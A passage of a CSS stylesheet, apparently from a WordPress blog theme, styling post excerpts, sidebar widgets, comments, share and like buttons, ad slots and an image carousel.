.focusmo li.large{width: 100%;float: left;margin-left: -100%;}
.focusmo li.large a{height: 266px;margin-left: 0;}

.focusmo h4{position: absolute;bottom:0;left:0;right:0;padding: 4px 10px 0;height:41px;overflow: hidden;background-color: #656565;background-color: rgba(0,0,0,.7);color: #fff;margin: 0;font-size: 12px;line-height: 17px;}
.focusmo .large h4{font-size: 16px;line-height: 34px;}

.focusmo a:hover h4{background-color: #FF5E52;opacity: .9}


/* 
 * post relates
 * ====================================================
*/
.relates{overflow:hidden;}
.relates ul{list-style:none;padding: 15px 0 0;overflow: hidden;margin-right: -10px;}

.relates-model-thumb li{display: inline-block;vertical-align: top; width:25%;margin-bottom: 20px;}
.relates-model-thumb a{margin-right: 10px;display: block;}
.relates-model-thumb a img{width: 100%;margin-bottom: 5px;height: 132px;}

.relates-model-text ul{margin-right: 0;list-style: disc;margin-left: 20px;color: #666;margin-bottom: 20px;}
.relates-model-text li{margin-bottom: 8px;margin-left: 20px;}

.relates a{color: #666;}
.relates a:hover{color: #FF5E52;}


/*.thumb{max-height:160px;}*/
/* 
 * excerpt
 * ====================================================
*/
.excerpt{padding:25px 0;border-bottom: 1px solid #eee;position:relative;overflow: hidden;}
.excerpt header{margin:0 0 10px 0}
.excerpt .focus{position:relative;margin:10px -6px 0 0;overflow: hidden;}
/*.thumbnail{overflow: hidden;display: block;}*/
.thumbnail .item{display: block;float: left;width: 25%;margin-bottom: 6px;}
.thumbnail .thumb{max-width: 240px;width: 100%;max-height: 132px;}
.focus .thumbnail .thumb{height: 132px;}
/*.thumbnail .thumb:hover{opacity: .9}*/

.thumb-span{margin-right: 6px;display: block;}

.thumb-span{position:relative;font-family: 'Glyphicons Halflings';overflow: hidden;}
/*.thumb-span:hover .thumb{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);}*/
.thumb-span::before{content:"";background-color:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}
/*.thumb-span::after{content:"\e003";color:rgba(255,255,255,.0);font-size:240px;position:absolute;top:50%;left:50%;margin:10px 0 0 -101px;z-index:3}*/

.thumb-span:hover::before{ background-color:rgba(0,0,0,.4);}
/*.thumb-span:hover::after{font-size:16px;margin:-6px 0 0 -8px;color:rgba(255,255,255,.6);}*/

.excerpt-one{position: relative;}
.excerpt-one .focus{float: right;width: 25.3%;margin-top: -15px;}
.excerpt-one .focus .item{width: 100%;}
.excerpt-one .note{margin-top: 6px;padding-right: 15px;}
.excerpt-one .note{margin-right: 25.3%;}

.excerpt header .label{margin-right:5px;position:relative;top:-2px}
.excerpt header small{margin-left: 10px;}
.excerpt header small .glyphicon{margin-right: 2px;font-size: 13px;}

.post-views .glyphicon{font-size: 13px;margin-right: 2px;top: 2px;}

.excerpt h2{display:inline;font-size:22px;margin:0;font-weight:normal;position:relative;top:1px;line-height:25px}
.excerpt h2 strong{color:#8CAC52;margin-right:10px}
.excerpt h2 a{color: #444;}
.excerpt h2 a span{color:#FF5E52;}
.excerpt h2 a:hover{color: #FF5E52;}
.excerpt p{margin-bottom: 0;}
.excerpt .note{color:#777;font-size: 14px;line-height: 22px;margin-bottom: 10px;}
.excerpt .itag a{border-style:solid;border-width:1px;border-color:#e2e2e2 #ddd #ddd #e2e2e2;display:inline-block;margin-right:3px;border-radius:1px;padding:0 5px;line-height:18px}

.excerpt .text-muted{font-size: 12px;}
.excerpt .views > span, .excerpt .views > a{margin-right: 20px;}


.post-like{text-decoration: none;}
.post-like i{margin-right: 5px;font-size: 13px;top: 2px;width: 13px;}
.post-like.actived{color: #FF5E52;}

a.post-linkto{background-color: #51CC87;color: #fff;opacity: 0.85;filter:alpha(opacity=85);}
.excerpt a.post-linkto{float: right;display: inline-block;padding: 4px 12px;font-size: 12px;text-decoration: none;}
a.post-linkto:hover, .text-muted a.post-linkto:hover{opacity: 1;filter:alpha(opacity=100);color: #fff;}
.excerpt-multi .views > a.post-linkto{margin-right: 0;}


/* 
 * breadcrumbs
 * ====================================================
*/
.breadcrumbs{padding: 5px 0 10px;font-size: 12px;text-align: left;}
.breadcrumbs small{font-size: 12px;font-family: serif;color: #bbb;margin: 0 2px;font-weight: bold;}


/* 
 * share
 * ====================================================
*/
.share{overflow: hidden;margin-bottom: 20px;}
.share h5{float: left;margin-right: 5px;}
.share > div{float: left;}
.share a{text-decoration: none;}


/* 
 * article content
 * ====================================================
*/
.article-content{}
.article-sidebar{width: 230px;float: right;position: relative;}
.article-meta{overflow: hidden;color: #999;font-size: 12px;list-style: none;margin: 0;padding: 0}
.article-meta li{float: left;margin-right: 20px;}
.article-meta a{color: #888;text-decoration: underline;}
.article-meta a:hover{color: #FF5E52;}

.article-author{padding:15px 0;overflow: hidden;}
.article-header{padding:0 0 12px;border-bottom: 1px solid #eee;margin-bottom: 20px;}
.article-header .text-muted{font-size: 12px;margin-bottom: 0;}
.article-title{font-size: 26px;margin-top: 5px;line-height: 1.2;}
.article-title a{color: #444;}
.article-title a span{color: #FF5E52;}
.article-title a:hover{color: #FF5E52;text-decoration: underline;}



.article-content{font-size:15px;line-height:25px;word-wrap:break-word;}
.article-content img{margin: 5px 0; display:block;max-width:100%;height:auto}
.article-content h3,.article-content h4， .article-content h5{border-bottom:#eee 1px solid;padding-bottom:5px;margin-bottom:16px;font-weight:normal;color: #444;}
.article-content h2{color: #444;font-size:18px;font-weight:normal;margin:16px 0;padding:10px 0;line-height:18px;border-bottom: 1px solid #eee;}
.article-content h3{font-size:16px;padding-bottom: 0;}
.article-content h4{font-size:15px}
.article-content h5{font-size:14px}
.article-content ul, .article-content ol{margin:0 0 16px 0}
.article-content p{margin-bottom:16px;}
.article-content pre{word-wrap:break-word}
.article-content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:16px}
.article-content table th{background-color:#f9f9f9;text-align:center}
.article-content table td,.article-content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.article-content .alignnone{margin:0 auto;}
.article-content .alignleft{float:left;text-align:left;margin-right:10px}
.article-content .aligncenter{margin: 0 auto;text-align: center;display: block;}
.article-content .alignright{float:right;text-align:right;margin-left:10px}
.article-content .wp-caption{margin-bottom: 20px;background-color: #f6f6f6;padding: 10px 10px 1px;max-width: 100%}
.article-content .wp-caption img{margin: 0 0 5px;}
.article-content .wp-caption p{margin-bottom: 10px;}
.article-content .wp-caption.alignnone{text-align: center;}
.article-content .wp-caption-text{}
.article-content .wp-caption:hover{}
.article-content .wp-caption:hover .wp-caption-text{color: #FF5E52;}
.article-content a{color:#428bca;text-decoration:underline}
.article-content a:hover{color:#FF5E52}


.post-copyright{clear: both;background-color:#f2f2f2;font-size:12px;color:#999;padding:6px 15px 5px;border-radius:2px;text-align:center;margin-top: 10px;}
.post-copyright a{color:#999;text-decoration:none;}

.post_p_indent .article-content p{text-indent: 30px;}

/* 
 * article tags
 * ====================================================
*/
.article-tags{margin-bottom: 30px;text-align: center;}
.article-tags a{display:inline-block;padding:3px 8px 2px;margin:0 4px 4px 0;color:#fff;font-size:12px;background-color:#FF5E52;opacity: 0.85;filter:alpha(opacity=85);text-decoration: none;}
.article-tags a:hover{opacity: 1;filter:alpha(opacity=100);color: #fff;}


.tag-clouds{overflow: hidden;}
.tag-clouds li{float:left;width:25%;margin-bottom:12px;padding-bottom:2px;height:76px;border-bottom:1px dotted #ddd;overflow: hidden;}
.tag-clouds strong{color:#666;margin-left:2px;margin-bottom: 10px;display: inline-block;}

.article-info-text{margin-top:15px;font-size:14px}
.article-content pre,.comment pre{margin:20px 0;font:12px/20px 'courier new';background:#4A4A4A;padding:10px 20px;color:#F8F8D4;border:none}
.article-content blockquote{margin:15px auto;border:1px solid #e6e6e6;border-left-width:3px;padding:15px 27px 10px;background-color:#fbfbfb;font-size:14px;line-height: 20px;clear: both;}
.article-content blockquote p{margin:0;padding:0;margin-bottom:5px;font-size:14px;line-height: 20px;text-indent: 0;}


.article-paging{text-align: center;font-size: 12px;overflow: hidden;clear: both;padding: 20px 0;line-height: 1;}
.article-paging span{display: inline-block;padding: 8px 12px;background-color: #ddd;border: 1px solid #ddd;border-radius: 2px;color: #666;}
.article-paging a span{background-color: #fff;color: #666;}
.article-paging a:hover span{border-color: #bbb;}

/* 
 * page title
 * ====================================================
*/
.page-title{font-size:16px;margin:0;padding:0}
.page-title strong{font:bold 12px/18px arial;font-style:normal;color:#999;margin:0 10px}
.page-title em{font-style:normal;font-weight:normal;color:#080;font-size:12px}
.page-title .btn{font-weight:normal;margin-left:20px}
.page-title .btn:active{border-bottom-color:#ffffff}


/* 
 * widget
 * ====================================================
*/
.widget{clear:both;margin-bottom:20px;position: relative;}
.widget.affix{width: 300px;}
.widget .title{border-bottom: 2px solid #eee;padding-top: 2px;}
.widget .title .btn{position:absolute;top:5px;right:10px;font-weight:normal;padding: 2px 7px 1px}

.widget ul{*zoom:1;list-style: none;padding: 0}
.widget ul:before,.widget ul:after{display:table;content:"";line-height:0}
.widget ul:after{clear:both}

.widget_ssr img{display:block;max-width: 100%;}
.widget_ssr_inner{position:relative;overflow:hidden}
.widget_ssr .sell{display:block;border:solid 1px #d6d6d6;color:#999;text-align:center;height:123px;line-height:123px;font-weight:bold}
.widget_ssr .sell:hover{border-color:#bbb;color:#777777}

.widget ul.widget_tags_inner{overflow: hidden;padding-top: 5px;font-size: 12px;margin-right: -6px;}
.widget_tags_inner li{float: left;width: 33.33333%;margin-top: 2px;}
.widget_tags_inner a{color: #777;display: block;margin-right: 6px;background-color: #fafafa;padding: 4px 8px;height: 28px;border-left: 1px solid #ededed;overflow: hidden;}
.widget_tags_inner a:hover{color: #fff;background-color: #FF5E52;border-left-color: #FED426;border-left-width: 4px;}


.widget_postlist .items-01 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 90px 8px 0;min-height:76px;}
.widget_postlist .items-01 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-01 .text{margin-top:1px;display:block;}
.widget_postlist .items-01 .text span{color: #FF5E52;}
.widget_postlist .items-01 .thumbnail{position: absolute;right: 0;top: 8px;}
.widget_postlist .items-01 .thumbnail img{width:80px;height:60px}
.widget_postlist .items-01 .text-muted{margin-right:20px;font-size:12px}

.widget_postlist{overflow: hidden;}
.widget_postlist .items-02{margin-right: -3%;overflow: hidden;}
.widget_postlist .items-02 li{float: left; width: 47%;margin-right: 3%;margin-top: 3%;}
.widget_postlist .items-02 a{position: relative;display: block;}
.widget_postlist .items-02 .thumb{height: 108px;}
.widget_postlist .items-02 .post-views{display: none;}
.widget_postlist .items-02 .text{display: block;position: absolute;top: 120%;left: 0;right: 0;padding: 4px 10px;background-color: #555;background-color: rgba(0,0,0,0.7);color: #fff;font-size: 12px;line-height: 16px;}
.widget_postlist .items-02 a:hover .text{top: auto;bottom: 0}

.widget_postlist .items-03 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 0 8px 0;}
.widget_postlist .items-03 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-03 .text{margin-top:1px;display:block;}
.widget_postlist .items-03 .text-muted{margin-right:20px;font-size:12px}

.widget_links ul{padding:5px 0 0 0;font-size: 12px;}
.widget_links li{width: 50%;float: left;line-height: 32px;}

.widget_comments a{display: block;padding: 10px 0 10px 46px;color: #666;font-size: 12px;border-bottom: 1px solid #eee;}
.widget_comments a:hover{border-bottom-color: #ddd;background-color: #fbfbfb;color: #444;}
.widget_comments .avatar{border-radius: 50%;width: 36px;height: 36px;float: left;margin-left: -46px;position: relative;bottom: -2px;}

.header .search-form{width: 160px;padding-right: 48px;margin: 15px 0 0 15px;overflow: hidden;}
.header .search-form .btn{width: 48px;}
.header .search-form .form-control{border-width: 1px;}
.search-form{padding: 10px 70px 0 0;position: relative;}
.search-form .form-control{color:#666;border:solid 2px #ddd;box-shadow: none;border-radius: 0;border-right: none;padding: 5px 5px 5px 10px;}
.search-form .form-control:focus{border-color: #ccc;}
.search-form .btn{position: absolute;bottom: 0;right: 0;box-shadow: none;width: 70px;padding:6px;border-radius: 0;background-color: #FF5E52;color: #fff;opacity: .85}
.search-form .btn:hover, 
.search-form .btn:focus{opacity: 1}

.header #bdcs{float: left;width: 220px;padding-right: 54px;margin: 12px 0 0 30px;}
.header #bdcs .bdcs-search-form-submit {width: 54px;}
.header #bdcs .bdcs-search-form-input{border-width: 1px;}
#bdcs{padding: 10px 70px 0 0;position: relative;}
#bdcs .bdcs-search-form-input{color:#666;border:solid 2px #ddd;box-shadow: none;border-radius: 0;border-right: none;padding: 5px 5px 5px 10px;height: 34px;display: block;width: 100%;}
#bdcs .bdcs-search-form-input:focus{border-color: #ccc;outline:none}
#bdcs .bdcs-search-form-submit {position: absolute;bottom: 0;right: 0;box-shadow: none;width: 70px;border-radius: 0;background-color: #FF5E52;color: #fff;opacity: .85;border:none;height: 34px;display:block}
#bdcs .bdcs-search-form-submit :hover, 
#bdcs .bdcs-search-form-submit :focus{opacity: 1}

.widget_categories ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_categories li{margin-top: 7px;}
.widget_categories .children{margin-left: 20px;font-size: 12px;margin-bottom: 10px;}
.widget_categories .children li{margin-top: 5px;}
.widget_categories .postform{margin-top: 10px;width: 100%;height: 38px;font-size: 14px;border: 2px solid #ddd;padding: 0 5px;}

.widget_rss .rsswidget img{display: none;}
.widget_rss li{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:10px 0;}
.widget_rss li:hover{background-color:#F8FCFE;}
.widget_rss .rss-date{display: block;font-size: 12px;color: #bbb;}
.widget_rss .rssSummary{font-size: 12px;color: #999;}
.widget_rss cite{font-size: 12px;}

.widget_meta ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_meta li{margin-top: 7px;}

.widget_text .textwidget{margin-top: 10px;}

.widget_archive ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_archive li{margin-top: 7px;}
.widget_archive select{margin-top: 10px;width: 100%;height: 38px;font-size: 14px;border: 2px solid #ddd;padding: 0 5px;}

.widget_calendar{overflow:hidden}
.widget_calendar table{width:100%;text-align:center;}
.widget_calendar table caption{padding:10px 0 5px;font-size:15px;}
.widget_calendar table #prev a,.widget_calendar table #next a{display:block;padding:0 10px}
.widget_calendar table #prev{text-align:left}
.widget_calendar table #next{text-align:right}
.widget_calendar table tbody td,.widget_calendar table tfoot td,.widget_calendar table thead th{padding:5px 3px;border:1px solid #eee;}
.widget_calendar table thead th{background-color:#fbfbfb}
.widget_calendar table tbody td a{display:block;margin:0 3px;background-color:#428BCA;color:#fff}
.widget_calendar table tbody td a:hover{background-color: #357EBD;}

.tagcloud{margin-top: 5px;}
.tagcloud a{display: inline-block;margin: 5px 5px 0 0}

.widget_nav_menu ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_nav_menu li{margin-top: 7px;}
.widget_nav_menu ul ul{margin-left: 20px;font-size: 12px;margin-bottom: 10px;}
.widget_nav_menu ul ul li{margin-top: 5px;}
.widget_nav_menu .glyphicon{margin-right: 5px;color: #999;}

.widget_recent_entries li{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:10px 0;}
.widget_recent_entries li:hover{background-color:#F8FCFE;}
.widget_recent_entries li .post-date{display: block;font-size: 12px;color: #999;}

.widget_pages ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_pages li{margin-top: 7px;}


.widget_textssr {
  border: none;
}
.widget_textssr a {
  display: block;
  padding: 0 15px 15px;
  border: 1px solid #eaeaea;
  background-color: #fff;
  font-size: 12px;
}
.widget_textssr a h2 {
  font-size: 20px;
  font-weight: normal;
}
.widget_textssr a p {
  color: #999;
  margin-bottom: 0;
}
.widget_textssr a strong {
  margin: -1px 0 0 0;
  display: inline-block;
  padding: 4px 15px;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
}
.widget_textssr a:hover {
}

.widget_textssr a.style01{color: #428BCA;}
.widget_textssr a.style01:hover{border-color: #428BCA;}
.widget_textssr a.style01 strong{background-color: #428BCA;}

.widget_textssr a.style02{color: #FF5E52;}
.widget_textssr a.style02:hover{border-color: #FF5E52;}
.widget_textssr a.style02 strong{background-color: #FF5E52;}

.widget_textssr a.style03{color: #5CB85C;}
.widget_textssr a.style03:hover{border-color: #5CB85C}
.widget_textssr a.style03 strong{background-color: #5CB85C;}

.widget_textssr a.style04{color: #C35BFF;}
.widget_textssr a.style04:hover{border-color: #C35BFF;}
.widget_textssr a.style04 strong{background-color: #C35BFF;}

.widget_textssr a.style05{color: #61B3E6;}
.widget_textssr a.style05:hover{border-color: #61B3E6;}
.widget_textssr a.style05 strong{background-color: #61B3E6;}


/* 
 * footer
 * ====================================================
*/
.footer{clear:both;color:#aaa;position:relative;z-index:1;margin-left: 215px;margin-right: 20px;padding: 20px 0 30px;border-top: 2px solid #eee;font-size: 12px;background-color: #FFF;}
.footer a{color:#aaa;}
.footer a:hover{color: #999;}


/* 
 * rollto
 * ====================================================
*/
.rollto{position:fixed;right:20px;bottom:20px;z-index:999;display: none;}
.rollto a{overflow: hidden;display: block;width: 50px;height: 50px;background: url("images/backtop.png") no-repeat 0 0;text-indent: -999px;}
.rollto a:hover{background-position:0 -52px;opacity:1;filter:alpha(opacity=100)}


/* 
 * ssr your
 * ====================================================
*/
.ssr-your{display:block;background-color:#fbfbfb;border:2px dashed #bbb;text-align:center;color:#aaa;line-height:20px;font-size:22px}
.ssr-your:hover{border-color:#aaa;color:#888}
.ssr-your:active{border-color:#FF5E52;color:#FF5E52}

.ssr{overflow:hidden;clear:both;text-align: center;}
.ssr-content{margin-bottom: 20px;}

.banner-post{padding-top:10px;}
.banner-navbar,.banner-site{margin-bottom:10px;background: none;}
.banner-sticky{margin-bottom:1px;}
.banner-contenttop{margin-bottom:1px;}
.ssr img{display:block;max-width: 100%}

.article-author{position:relative;padding:20px 0;}


/* 
 * comment
 * ====================================================
*/
#respond,#postcomments{position:relative;background-color:#fff}
#respond .base-tit{display:none}
.comment #respond{padding: 10px 0 10px 36px;}
.comment #commentform{margin-bottom: 0;}
.commentlist.commentnew{padding: 20px;background-color: #fff;}
.commentnew .c-main{margin-bottom:5px}
.comment{padding:10px 0 10px 0}
.commentlist{padding:0;list-style: none;margin: 0;}
.c-avatar{width:25px;height:25px;background-color:#FFF;float:left;display:inline;position:relative}
.c-avatar .avatar{display:block;border-radius: 50%;width:25px;height:25px;}
.c-main{margin-left: 35px;color: #888;line-height: 25px;position: relative;padding-right: 100px;}
.c-main p{margin-bottom:0}
.c-meta{color:#bbb;font-size:12px;}
.c-author{margin-right:10px}
.c-author .url{color: #60C4FD;}
.c-author .url:hover{color: #1FAEFF;text-decoration: underline;}
.c-time{position: absolute;top:1px;right: 0;font-size: 12px;color: #bbb;}
.comment-reply-link{position: absolute;top:1px;right: 0;font-size: 12px;color: #bbb;display: none;}
.comment-reply-link:hover{}
.comment:hover > .c-main > .c-time{display: none;}
.comment:hover > .c-main > .comment-reply-link{display: block;}
.comment pre{margin:3px 0 5px;padding:7px 10px;border-radius:1px}
.depth-1{border-bottom:#f2f2f2 1px solid}
.depth-1.odd{background-color:#fefefe}
.depth-2{margin-right:48px}
.depth-2,.depth-4,.depth-6,.depth-8{background-color:#fdfdfd}
.depth-3,.depth-5,.depth-7,.depth-9{background-color:#fff}
.comment .children{list-style: none;padding: 0;margin-bottom: -10px;}

.comment .children .comment{padding:10px 0;margin:10px 0 0 36px;border-top: 1px solid #F2F2F2;}
.comment .children .c-main p{font-size:12px;margin-right:0}
.comment .children .c-meta{padding-top:1px}
.c-floor{float:right;font-size:18px;color:#dddddd}
.comment:hover .c-floor{color:#999999}
.c-approved{border-radius:2px;font-size: 12px;background-color:#EEEEEE;color:#999;display:inline-block;padding:1px 5px 0;margin-top:4px;line-height: 20px;margin-left: 5px;}
.wp-smiley{margin-bottom:2px}
#comments{margin-bottom: 20px;}
#comments b{font-weight:normal;color: #FF5E52;}
#comments .pull-right{font-size: 12px;position: relative;top: 5px;}
#commentform{margin-bottom:20px;padding-left: 60px;}
.comt-title{width: 50px;float: left;margin-left: -60px;}



.comt-count{float:right;color:#999;margin-bottom:5px}
.comt{position:relative}
.comt-avatar{height:50px;width:50px}
.comt-avatar img{border-radius:2px;width: 50px;height: 50px;}
.comt-author{font-size:12px;color:#999;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;text-align: center;}

.comt-box{border: 2px solid #CCD4D9;border-radius: 2px;padding: 4px;}
.comt-ctrl{position:relative;height:34px;background-color: #FAFAFA;border-top: 1px solid #E6EAED;margin:0 -4px -4px -4px;}
#submit{position: absolute;right:-2px;bottom:-2px;background: #FF655A;border: none;border-right: 2px solid #FF5E52;border-bottom: 2px solid #FF5E52;padding: 0px 20px;height: 36px;color: #fff;outline: 0;border-radius: 0 0 2px 0}

#comment{width: 100%;resize: none;
overflow-x: hidden;
overflow-y: auto;
border: none;
line-height: 22px;
font-size: 14px;
outline: 0;
margin-bottom: 2px;
height: 48px;
}

.hide{display: none;}

.comt-tips{text-align: right;margin-right: 110px;line-height: 32px;font-size: 12px;color: #999;}
.comt-error{color:#D9534F;}

.comt-comterinfo{padding:20px 0 0;color:#444;text-align: center;}
.comt-comterinfo ul{padding: 0;margin: 0 auto;width:320px;list-style: none;text-align: left;}
.comt-comterinfo li{margin-bottom:10px}
.comt-comterinfo input{margin-right:10px;position:relative;*bottom:-3px;border: 2px solid #CCD4D9;border-radius: 2px;height:34px;padding: 3px 5px;outline: none;width: 220px;box-shadow: none}
#cancel-comment-reply-link{display:none;font-size:12px;text-align: center;margin-top: 7px;color: #999;}
#cancel-comment-reply-link:hover{color: #FF5E52;}
.comment #cancel-comment-reply-link{display:block}

.comment-signarea{background-color: #F6F6F6;border-radius: 7px;padding: 30px 20px;text-align: center;margin-bottom: 20px;}
.comment-signarea h3{margin: 0;padding: 0;margin-bottom: 15px;font-weight: normal;font-size: 18px;}
.comment-signarea .auth{margin: 0 5px;}

.auth{background: url("images/oauth-24.png") no-repeat 0 0;line-height: 100px;height: 24px;overflow: hidden;display: inline-block;width: 126px;opacity: .72}
.auth-qq{}
.auth-weibo{background-position: 0 -34px;}
.auth:hover{opacity: 1}


.article-social{padding: 30px 0;text-align: center;font-size: 0;}
.article-social .action{margin: 0 5px;}
.action{position: relative;padding: 12px 25px;display: inline-block;border-radius: 2px;color: #fff;box-shadow: 0 0 2px rgba(0,0,0,.12);font-size: 14px;}
.action:hover, .action:focus{color: #fff;}
.action i{margin-right: 5px;top: 2px;width: 14px;display: inline-block;}
/*.action.actived{border-color: #FF9790;color: #FF5E52;background-color: #FCEAE8;}*/
.action .action-popover {position: absolute;width: 198px;padding: 5px 0 2px;top: -45px;left: 50%;margin-left: -98px;display: none;height: 46px;}
.action .popover-content {padding: 7px 3px 5px 8px;}
.action:hover .action-popover{display: block;}
.action .popover{display: block;border-radius: 4px;}

.action-like{background-color: #FF5E52;opacity: 0.90;filter:alpha(opacity=90);}
.action-like.actived, .action-like:hover{opacity: 1;filter:alpha(opacity=100);}

.action-comment{background-color: #60C4FD;opacity: .9}
.action-comment.actived, .action-comment:hover{opacity: 1}

.action-share{color: #666;position: relative;text-align: center;margin-bottom: 30px;}
.bdsharebuttonbox.bdshare-button-style0-24 a{float: none;display: inline-block;margin: 0 2px;position: relative;top: 6px;}
.bdsharebuttonbox.bdshare-button-style0-24 .bds_count{margin: 0;color: #666;top: 2px}
.bdsharebuttonbox.bdshare-button-style0-24 a.bds_more{top: -1px;color: #666;font-size: 14px;}

.action:active{box-shadow: inset 0 2px 2px rgba(0,0,0,0.10)}


.most-comment-posts ul{margin: 0 0 20px;padding: 20px 0 0;list-style: none;overflow: hidden;}
.most-comment-posts li{overflow: hidden;clear: both;}
.most-comment-posts li > a span{color: #FF5E52;}
.most-comment-posts p{float: right;font-size: 12px;}
.most-comment-posts .label{margin-right: 8px;padding: 2px 7px;top: -1px;}
.label-1{background-color: #FD8C84;}
.label-2{background-color: #7FD75A;}
.label-3{background-color: #60C4FD;}
.most-comment-posts .post-like{width: 80px;text-align: right;display: inline-block;margin-left: 5px;}

.page-likes{overflow: hidden;}
.likepage{margin: 0 0 0 0;padding: 5px 0 20px;list-style: none;overflow: hidden;}
.likepage li{width: 240px;margin: 15px 25px 10px 0;float: left;position: relative;height: 180px;}
.likepage li img{width: 240px;height: 180px;display: block;}
.likepage li:hover img{opacity: .8;}
.likepage a{position: relative;display: block;}
.likepage h2{position: absolute;bottom: 0;left: 0;right:0;margin:0;padding:0 10px;background-color: rgba(0,0,0,.8);color: #fff;font-size: 14px;font-weight: normal;height: 29px;line-height: 29px;overflow: hidden;}
.likepage .post-like{position:absolute;top: 10px;right: 10px;font-size: 12px;background-color: rgba(0,0,0,.7);border-radius: 20px;padding: 2px 6px 1px;color: #fff;z-index: 2}
.likepage .post-like.actived{color: #fff;background-color: rgba(255,94,82,.8);}
.likepage .img-count{position: absolute;bottom: 29px;left: 0;font-size: 12px;color: #fff;background-color: rgba(0,0,0,.8);padding: 3px 10px 1px}
.likepage .img-count span{margin-right: 5px;}

.plinks{overflow: hidden;list-style: none;margin: 0;padding: 0;}
.plinks ul{list-style: none;overflow: hidden;margin: 0;padding: 0;}
.linkcat{margin-bottom: 40px;}
.linkcat h2{font-size: 18px;color: #FF5E52;border-bottom: 2px solid #eee;padding-bottom: 7px;}
.linkcat li{float: left;width: 25%;height: 30px;line-height: 30px;overflow: hidden;}


.archives .item{padding:20px 0 12px 120px;overflow: hidden;border-bottom: 1px solid #eee;}
.archives h3{font-size: 18px;margin:4px 0 0 -120px;float: left;}
.archives-list{list-style: none;}
.archives-list li{padding: 3px 0;overflow: hidden;}
.archives-list time{margin-right: 5px;color: #999;}
.archives-list .text-muted{float: right;font-size: 12px;}
.archives .item:hover h3{color: #FF5E52;}

.readers{overflow: hidden;padding: 20px 0;}
.readers a{width: 36px;height: 36px;float: left;margin: 0 5px 5px 0}
.readers .avatar{width: 36px;height: 36px;display: block;}

.tagslist{overflow: hidden;list-style: none;padding: 20px 0;margin: 0}
.tagslist li{float: left;width: 25%;font-size: 12px;height: 106px;overflow: hidden;color: #999;border-bottom: 1px solid #eee;padding: 10px 0}
.tagslist .tagname{display: inline-block;margin-right: 5px;background-color: #e6e6e6;color: #666;padding: 2px 7px;margin-bottom: 4px;}
.tagslist strong{font-weight: normal;color: #999;}
.tagslist a{color: #666;margin-right: 10px;display: inline-block;}
.tagslist .tagname:hover{color: #fff;background-color: #FF5E52;}

.no-sidebar{margin-right: 0;}

.affix {position: fixed;}

.ui-c2 .content{margin-right: 0}
 
.e404{text-align:center;padding:40px 0 60px;font-size:16px;}
.e404 img{max-width: 100%}
.e404 h1{font-size:60px;margin:50px 0 20px;}

.user-signin{text-align: center;line-height: 22px;font-size: 12px;margin-top: 20px;}
.user-signin a{color: #999;}
.user-signin a:hover{color: #666;text-decoration: underline;}



.carousel {
  position: relative;
  margin-bottom: 20px;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  text-align: center;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 50%;
  left: 0;
  width: 50px;
  height: 60px;
  margin-top: -30px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  filter: alpha(opacity=35);
  opacity: .35;
  background-color: #000;
  display: none;
}
.carousel:hover .carousel-control{display: block;}
.carousel-control.left {
  
}
.carousel-control.right {
  right: 0;
  left: auto;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=70);
  outline: 0;
  opacity: .7;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  margin-bottom: 0;
  bottom: 0;
  right: 0;
  z-index: 15;
  width: 90px;
  height: 40px;
  padding: 10px 10px 0 0;
  text-align: right;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 9px;
  height: 9px;
  margin: 0 2px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 9px;
}
.carousel-indicators .active {
  width: 9px;
  height: 9px;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  text-align: left;
  padding: 10px;
  margin-right: 100px;
  overflow:hidden; text-overflow:ellipsis; white-space:nowrap;
